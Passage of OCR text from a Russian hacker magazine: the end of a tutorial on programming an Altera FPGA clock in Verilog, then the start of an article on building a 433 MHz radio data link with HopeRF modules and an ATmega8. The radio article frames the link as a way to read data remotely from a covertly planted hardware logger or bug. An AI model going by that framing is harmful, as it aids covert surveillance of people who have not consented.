указываешь очередному черному ящику, что на каждое входящее число с шины он должен генерировать одиночный импульс, а на другую шину отправлять это число минус один, то абсолютно неважно, что он будет делать в первую очередь. Компилятор все равно разделит эти две подзадачи на разные не связанные между собой логические ячейки, к которым будет подходить один и тот же внешний импульс. В языке Verilog из знакомых тебе по алгоритмическим языкам структур нам будут доступны условия (if), деревья-свитчи (case) функции-мегафункции, а также простейшие присваивания регистров, сдвиги и некоторые математические операции, хотя последние прямо в коде

## $\geq$  phreaking



Схема подключения устройства. У тебя количество выводов может быть другое

использовать не рекомендуется. Привычных тебе переменных здесь нету. Как нет и последовательностей действий, где этим переменным будут присваиваться значения. Вместо них есть регистры (reg). Ты наверняка слышал это слово и знаешь, что оно обозначает внутреннюю быструю память процессора. На самом деле их роль намного более существенна. Просто регистры — это единственный доступный нам способ сохранять данные между тактами. Описанные мной черные ящики - это так называемые машины состояний, а состояние - это и есть регистр, опора всего процессора (положение шестеренок в часах, например, тоже состояние). Просто так данными между модулями кидаться нельзя, перед отсылкой надо их сначала сохранять в регистр (поэтому фраза «output <Имя>» чаще всего идет рядом с «reg  $[x:0]<$ Имя>»).

Приведу пример. Представь себе ящик-механизм, который просто делит частоту входящих импульсов на два. Чтобы он работал, мы должны описать внутри него один однобитовый регистр (или, если тебе удобнее, шестеренку о двух зубцах - интересно, бывают ли такие? :)). Как только снаружи приходит сигнал, шестеренка-регистр делает пол-оборота, поэтому каждый второй сигнал она делает по обороту. Специальный механизм отслеживает ее состояние (в нашем случае он это делает в виде простенькой таблицы истинности) и на каждый оборот выводит импульс наружу через второй провод.

Кроме ключевого слова гед мы будем использовать слова input, output, inout для связей наружу модуля, а также слово wire, обозначающее внутримодульные связи.

Теперь, когда нам известны базовые принципы программирования ПЛИС, можно приступать

#### ⊠ ПОЕХАЛИ

Идем на сайт www.altera.com и качаем программу Quartus II Web Edition. Программа бесплатна, Web Edition отличается от платной версии отсутствием ненужных нам фич. Ставим ее. Она затребует лицензию, - выбираем 150-дневную бесплатную продляемую. Пользователям Linux бесплатная версия не поставляется, но вполне можно оседлать по определению бесплатный компилятор из командной строки, а средой пользоваться через Wine. Или в текстовом редакторе исходники писать, такие люди тоже имеют право на жизнь :).

Открываем Квартус, File > New Project Wizard, выбираем расположение и имя нашего будущего проекта, а также «top-level entity» — главный модуль, аналог сишной функции main (). Выбираем модель нашей микросхемы, Finish. Теперь создаем новый файл; среда предложит тип файла на выбор - выбираем Verilog HDL File из ветки Design Files, обзываем его как-нибудь, он тут же появится во вкладке Files. Дабл-клик по нему - и пишем код.

Из чего же будет состоять наша прошивка? Давай представим задачу подсчета часов в терминах черных ящиков. Первый, самый главный, мы назовем Counter (Счетчик). На вход ему будет подаваться 1-герцовый часовой импульс и, может быть, кнопка «Сброс»; последнее зависит от тебя. На выход — три числа (или шины, так как по сути, это и будут шины медных проводников в Альтерине после компиляции): часы (5 бит), минуты (6 бит) и секунды (6 бит). Внутри счетчика есть три все тех же регистра с той же шириной. Заметим, что понятия Байт для нас не существует. Надо - и 3-битовый процессор напишем, имеем право. Регистры мы используем экономно, каждый элемент на счету.

>> phreaking



Какова задача счетчика? При поступлении положительного импульса на ногу Clock1Hz счетчик должен внутри себя увеличить секундный регистр на единицу, а при достижении в нем числа 60 — сбросить в 0 и увеличить минутный. Все внутренние проблемы берут на себя мегафункции sec\_cnt, min\_cnt и hr\_cnt — модули типа lpm\_counter, написанные разработчиками Квартуса.

Там же описываем связи и для внешних шин. К этим трем посчитанным шинам надо прикрутить второй «ящик», который мы назовем «Mux» (Муль‑ типлексор). Роль этого модуля — с большой скоростью переключаться меж‑ ду ножками микросхемы и поочередно драйвить их. Диодов ведь много, а ножек у процессора — мало. Хотя если в твоей плате их будет достаточно, то Мультиплексор может быть упразднен. Мультиплексору на вход, кроме, собственно, чисел, подается еще высокочастотный импульс для быстрого переключения на разные шины питания. На каждый импульс высокой частоты мы поднимаем по очереди разные ноги, драйвящие питание, а также выводим ту или иную часть числа на диоды. Наружу из ящика будут торчать девять ног, идущих на моргалки, и две — на включение шин питания. В этом и суть мультиплексора. На вход ему — 17 (6+6+5) бит и частота, а на выходе — уже 16 ног, из которых шесть — питательные.

Я для себя на отладочной плате сделал еще 7‑сегментный дисплей, показывающий время в человеческих цифрах, поэтому мне понадобился модуль Switch, преобразующий цифру в байт на дисплее. Еще один ящик — счетчик времени — будет считать такты с припаянного к микросхеме кварца и отдавать уже замедленные частоты Главному Счетчику и Мультиплексору. В нем будут два регистра, которые при пере‑ полнении поднимают/опускают соответствующую ногу. Главный модуль Rolex, описанный внизу исходника, будет связывать между собой остальные модули и общаться с внешним миром. Как видишь, не касаясь еще Verilog'а, мы уже построили «алгоритм», ко‑ торый даже можно было бы реализовать в железе, просто купив и запаяв три микросхемы. В нашем же случае эти «микросхемы» будут жить на одном кристалле, а связи между ними будут чисто логическими.

#### Программирование

Словами module и endmodule ограничиваем наш «ящик». Указыва‑ ем входящие и выходящие «пины», а потом указываем на поведение регистров при входящем сигнале снаружи (Clock1Hz). Обрати внимание, рядом с каждым регистром указываем его длину в битах ([5:0]), чтобы не было путаницы, и чтобы компилятор правильно понял, с какой частью регистра работать. Нотация «6'd59» обозначает, что число 6‑разрядное, десятичное (d) и равно 59.

Привыкшие к «нормальным» языкам программисты спросят, почему нельзя написать, например, такой код следующим способом?

always @ (posedge Clock1Hz) begin Seconds $[5:0] \leq$  Seconds $[5:0] + 1'h1;$ if (Seconds[5:0]==6'd60) begin Seconds $[5:0]<=6`b0;$ Minutes $[5:0] \leq Minutes[5:0] + 1'h1;$ end

.... (и т. д.) end

Казалось бы, все честно. Мы увеличиваем Регистр Секунд на единицу, и, если он равен 60, то обнуляем его и прибавляем Минуты.

Так бы и написало большинство классических программистов, писавших ранее на алгоритмических языках, а ведь это типичная ошибка. Но мы ведь пишем параллельную систему! Строка «Seconds[5:0] <= Seconds[5:0] + 1'h1;» будет выполняться одновременно с «if (Seconds[5:0]==6'd60)». Другими словами, к одному и тому же регистру мы обращаемся и изменя‑ ем его сразу из двух мест. Шестеренка еще не закончила свой оборот, а мы уже узнаем ее значение! Результат получится непредсказуемый. Вот чтобы такого не было, и надо изменение регистра на две ветви, с if и else. Хотя в нашем случае будем использовать готовую библиотечную мега‑ функцию lpm\_counter, заменяющую сложения и условия более оптимизированной и красиво выглядящей версией. Кроме программирования, нам предстоит не менее ответственная часть — расстановка электри‑ ческих типов ножек микросхемы и привязка их к внутренностям. Звучит страшно, но на деле все делается быстро и безболезненно. Сверху ищем кнопку Pin Planner, расставляем драйвящие ноги соответственно их назначению, обзываем их переменными связей, «торчащих» из глав‑ ного модуля, указываем ногу, к которой привязан кварц и пытаемся со всем этим взлететь. Сохраняемся, выбираем в меню Processing  $\rightarrow$  Start Compilation и ждем окончания сборки, внимательно читая сообщения компилятора. Помимо непосредственно сборки проводится еще оптимизация расположения ячеек и анализатор времени исполнения.

#### Прошивка

Как я уже говорил, логические ячейки не сохраняют своего состояния при выключении питания, поэтому микросхемы комплектуются внешней (в случае Cyclone) или внутренней (Max) Flash-памятью, в которую и надо загрузить прошивку. При каждом включении питания Альтерина быстро выкачивает конфигурацию ячеек из флеша и приступает к работе. Скорее всего, на твоей отладочной плате уже распаян продвинутый интерфейс JTAG, используемый электронщиками как универсальная шина для про‑ верки и прошивки всего и вся на целой плате. Для прошивки Альтерины используется программатор ByteBlaster или ByteBlaster II, умеющий шить по протоколу JTAG или Active Serial. Схема его легко ищется в инете, а сам ByteBlaster, несмотря на громкое название, представляет собой простой переходник с порта LPT, состоящий, чаще всего, из кучки резисторов и прокачивающий линию буфера-козявки. Можно и купить. В Квартус встроен программатор (Tools > Programmer). Выбираем там режим прошивки, порт и тыкаем Start. При правильном подключении мик‑ росхема запрошьется, и после перезагрузки мы увидим работающие часы.

#### **• ЗАКЛЮЧЕНИЕ**

Естественно, в одной статье невозможно описать все нюансы параллельного программирования. Что-то пришлось опустить. Но я надеюсь, что сподвиг тебя к более глубокому изучению материала. Не стесняйся, пиши, интересуйся.  $\mathbb{R}$ 



PEKNAMA



ПОДРОБНОСТИ НА 2Х2ТУ. RU



**<u>HALT» ИСЛАМОВ</u>** DI\_HALT@MAIL.RU /

# Беспроволочный телег

>> **Гоним данные по воздуху** 

Когда закладываешь куда-либо аппаратный логгер или просто какое-то западло, зачастую требуется удаленный съем данных и управление устройством. Конечно, никто не запрещает пойти по проторенному пути и применить проверенный метод с сотовым телефоном. Но телефон обладает рядом серьезных недостатков, а значит, не всегда подходит. Пора научить тебя организовывать собственный радиоканал!

#### Проблемные мобилы

 Чем же плох сотовый? Ведь у него и мощный передатчик, и удобство управления, и возможность организовать стабильный и устойчивый коннект. Фактически, с учетом сотовой сети, — безграничная дальность работы! Но, увы, за все приходится платить. Во-первых, самый компактный телефон, даже если его как следует обкоцать — как минимум, больше спичечного коробка. Во-вторых, телефон довольно сложен, а с увеличением сложности резко падает надежность: тело может зависнуть, потерять сеть, заглючить, в конце концов. При работе легко палится любыми аудиоустройствами, расположенными в нескольких метрах от него. А еще — жрет много, для радиозакладки длительность непрерывной работы в несколько дней — это мизер. Потому-то в некоторых случаях использование сотового телефона противопоказано. Впрочем, существует такая милая вещь, как GSM-модули. Будучи почти полноценными сотовыми телефонами, но в микроскопическом корпусе, они лишены многих описанных недостатков, но довольно сложны в освоении, особенно для начинающих. У меня в ящике уже год лежит без дела один такой образчик — размером чуть больше почтовой марки и толщиной в три монетки. Если удосужусь с ним разобраться, то выдам тебе мануал, как спаять очередной киберпанковский сотовый телефон :).

#### Кирпичики твоего конструктора

Еще каких-то лет пятнадцать назад, чтобы отослать пару десятков байт по воздуху, приходилось городить навороченные схемы, не умещающиеся на альбомных листах. Теперь же радиоэлектроника стала немногим сложнее конструктора Lego. А весь секрет в модулях — крошечных микроблоках, выполняющих строго определенную функцию и имеющих стандартный интерфейс, например, UART. Взял такой блок, подал





Кирпичики нашего конструктора

другой микроконтроллер, настроил передачу данных — получил полноценную систему, скажем, радиоуправления. Красота, да и только! Блоков разработчики наприлумывали на все случаи жизни. У меня в столе только радиопередатчиков валяется несколько разных видов, а есть еще ультразвуковые сонары-дальномеры, GSM-терминалы, часы реального времени, контроллеры клавиатуры, всякие преобразователи сигналов. Практически под любую задачу можно подобрать готовое решение, надо только поискать. Особо помогает отслеживание новостных лент крупных поставшиков радиодеталей — они же их и продают.

А чтобы ты не запутался в разных спецификациях, я кратко опишу тебе основные параметры, на которые стоит смотреть.

#### **ИНТЕРФЕЙС**

Как я уже говорил, модули общаются по стандартным интерфейсам. Радиомодули - не исключение. Обычно это UART или SPI-протокол, реже I2C. UART — проще и привычнее, зато SPI и I2C обладают куда более высокой пропускной способностью. К счастью, все микроконтроллеры AVR класса ATmega, а также большинство контроллеров Tiny поддерживают все три протокола аппаратно. Я рекомендую для начала выбрать модуль с UART-интерфейсом.

Преимущество тут в том, что его можно без особых проблем подключить к СОМ-порту компьютера, нужно лишь использовать микросхему преобразователя уровня напряжений МАХ232 (либо МАХ3232 для 3-вольтового питания). А после, подключившись к этому порту терминалкой, легко отследить, что же у тебя там передается радиоканалу. В то время как с I2C или SPI-модулем у тебя будет черный ящик, в который без микроконтроллера или цифрового осциллографа не заглянешь.

Также есть модули с «сырым входом». Это своего рода «радио-провод», когда у тебя на входе уровень сигнала такой же, как и на выходе. А уж какой протокол ты используешь, - дело твое. Как правило, под такую передачу данных идеально подходит UART, но тут есть ряд заморочек, о которых я расскажу ниже.

По функциональному назначению передающие девайсы делятся на приемники, передатчики и трансиверы - сочетающие в себе как приемник, так и передатчик.

#### № МОДУЛЯЦИЯ И ЧАСТОТА

Кроме типов интерфейса приемо-передатчики различаются типом модулянии и частотой перелачи.

Типов модуляции есть всего два: амплитудная и частотная. Суть радиопередачи в том, что передатчик излучает несущую частоту - синусоиду, а приемник ее ловит. Если мы меняем высоту синусоиды, то это амплитудная модуляция, а если меняем частоту синусоиды, то, соответственно, частотная. Изменения амплитуды или несущей частоты приемник воспринимает как полезный сигнал. Например, в случае цифровой передачи данных низкая амплитуда - это ноль, высокая - единица. Или высокая частота это единица, а низкая ноль. По типу модуляции



#### Передача байт по шине SPI

перелатчики маркируются как ASK или FSK — амплитулная и частотная, соответственно. ASK проще в реализации и дешевле, поэтому до недавнего времени подавляющее большинство передатчиков были на амплитудной модуляции. Но по качеству передачи данных амплитудная модуляция заметно проигрывает частотной, — и сейчас их активно начали теснить FSK-левайсы.

Частот существует несколько, обычно это 433МГц - безлицензионная любительская частота. Однако встречаются передатчики и на 315 или 868 МГц. Разумеется, приемник и передатчик должны работать на одной частоте и с одним типом модуляции.

#### ОТ ТЕОРИИ К ПРАКТИКЕ

Чтобы не быть голословным, сейчас покажу тебе, как сварганить простейшее радиоуправление. Будем просто передавать команды от передатчика к приемнику. Вообще, тут удобней использовать какой-либо трансивер с интерфейсом UART, который бы сам обрабатывал передачу данных, а тебе лишь оставалось слать их в порты. Но это совсем уж просто, тем более, чаще встречаются в продаже не трансиверы, а передатчик и приемник по отдельности, с «сырым» входом. А при работе с ними есть ряд тонкостей, которые бы я хотел осветить, иначе граблей огребешь на своем пути не один десяток.

В качестве подопытных кроликов у меня будут модули НМ-Т433 и НМ-R433 от фирмы HopeRF. Который с индексом «Т» - это передатчик, а «R», соответственно, приемник. Почему именно они? Во-первых, это FSK-модуль, а значит, помех будет меньше. Во-вторых, у него весьма компактные размеры (легко укладывается на пятирублевую монету) и малое потребление. А в-третьих, ему не нужна сложная антенна, достаточно куска проволоки. В-четвертых, его дальнобойность составляет порядка 300 метров в поле, и почти 50 метров - в условиях кирпичного здания, что для такой крошки, с антенной из проволоки, весьма неплохо. Стоит такой модуль примерно двести рублей. Мой был куплен и заказан доставкой по почте в «Терраэлектронике», но вскоре я нашел его и в нашем местном ралио-лабазе

#### **28 КЛАДЕМ ПАЦИЕНТА НА СТОЛ**

Сам агрегат представляет собой небольшую платку с выводами и контактной дыркой для антенны. В дырку я сразу же впаял проводок длиной 17 см. Длина выбрана неслучайно - это четверть от длины волны 433МГц сигнала. Таким образом, получается стандартная четвертьволновая антенна, в которой возникает резонансное колебание, предварительно усиливающее сигнал. Теперь обрати внимание на разъемы. Заметь, все выводы подписаны прямо на плате и нет нужды лазить в даташит. У перелатчика три вывола:

- Vcc плюс напряжения питания. От 3.3 до 5 вольт
- DATA вход данных с UART
- GND минус напряжения питания

У приемника четыре:

• Vcc - плюс напряжения питания. От 3.3 до 5 вольт





- $DATA BXOH$   $TAHHBX$  C UART
- GND минус напряжения питания
- ENABLE разрешение приема. Чтобы приемник заработал. сюда нужно подать сигнал высокого уровня (логическая 1), или напряжение питания

Чтобы проверить работу радиоканала, я подключил приемник к СОМпорту компьютера, через переходник на базе МАХ232, а на передатчик загнал сигнал с выхода RXD микроконтроллера ATmega8. Настроил UART на частоту 9600 бод в секунду и включил терминалку. В качестве данных я отправил с микроконтроллера последовательность чисел от 0 до 255 и далее по кругу. В результате, в терминалке по очереди должен вылезти весь алфавит плюс все спецсимволы по порялку После запуска микроконтроллера я нажал кнопку Connect в терминаль-

ной программе и подал плюс на вход Enable передатчика. 0! На выходе появились символы, а если включить график, отображающий число от нуля до 255 в виде точки по оси У, то получается пила - числа-то у нас возрастают от 0 до 255.

#### ⊠ ОСОБЕННОСТИ «СЫРОГО КАНАЛА»

Когда передатчик включается до приемника, все замечательно и здорово — байты передаются без искажений, помех не наблюдается — ведь приемник цепко ухватился за несущую частоту передатчика и зорко следит за ее изменениями. Но что будет, если передатчик пропадет, например, выйдет из зоны приема? Выключаю передатчик... ой, какой на выходе появился шум! А теперь представьте ситуацию: захотел приемник получить инфу, начинает слушать эфир, а ему на вход поток цифрового дерьма валом валит. Ведь передатчик и приемник - это независимые девайсы, работающие каждый по своей программе. Следовательно, перед отправкой данных передатчик должен дать приемнику понять, что он появился в эфире. Начинаем анализировать шумовой сигнал; налицо хаотичные байты, причем численно они в районе 100-255. Так что, если мы перед отправкой данных пошлем, например, десять байт с числом 15, то этот островок стабильности будет четко выделяться из окружающего хаоса. В программу приема заложим следующий алгоритм:

А) Игнорируем входящие данные до тех пор, пока не появятся десять одинаковых байт подряд. После чего все входящие байты считаем полезной информацией.

В) По окончании данных передатчик обязан выдать завершающую послеловательность, чтобы приемник четко понял, что на этом полезные данные окончены и дальше будет шум.

Сказано - сделано. Гоним теперь с передатчика в терминалку не числа от 0 до 255, а вначале 10 байт, например, число 1, а затем полезный сигнал - число 2. Смотрим, что получилось... а получилась лажа! Судя по терми-



Амплитудная и частотная модуляция

# **Как с первого** взгляда просечь интерфейс модуля

Тебе нужно в первую очередь добраться до описания выводов. А лальше — читай обозначения. Если вилишь выволы RX и TX или RXD и TXD — это UART, как пить дать.

Если SDA и SCL — однозначно I2С или, как его называет Atmel, **TWI** 

Интерфейс SPI шифруется под именами DO, DI, SCK. Впрочем, тут надо глядеть в оба! Как только разработчики не называют несчастные выводы. Суть в том, что у SPI есть Input, Output и Clock. Наличие сокращений от этих простых слов позволяет легко определить тип интерфейса.

